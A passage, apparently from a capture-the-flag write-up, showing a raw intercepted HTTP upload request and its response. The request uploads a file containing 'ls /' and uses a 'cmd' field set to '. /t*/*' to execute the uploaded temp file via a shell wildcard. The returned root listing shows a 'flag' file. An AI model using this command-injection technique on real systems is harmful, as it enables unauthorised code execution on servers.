 7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://49.232.142.230:17126/admin.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=82ed0a07a3b8f80f37e23c9035a7e6fc
4 Connection: close
5
6 ------WebKitFormBoundaryb3y96WWJxLMkealj
7 Content-Disposition: form-data; name="file"; filename="1.xml"
8 Content-Type: text/xml
9
0
1 ls /
2 ------WebKitFormBoundaryb3y96WWJxLMkealj
3 Content-Disposition: form-data; name="cmd"
4
5 . /t*/*
6 ------WebKitFormBoundaryb3y96WWJxLMkealj--
7
搜索
0高亮
10 upload error, but you can try another way<br>
<pre>
bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 start.sh
27 sys
28 tmp
29 usr
30 var
31 </pre>
搜索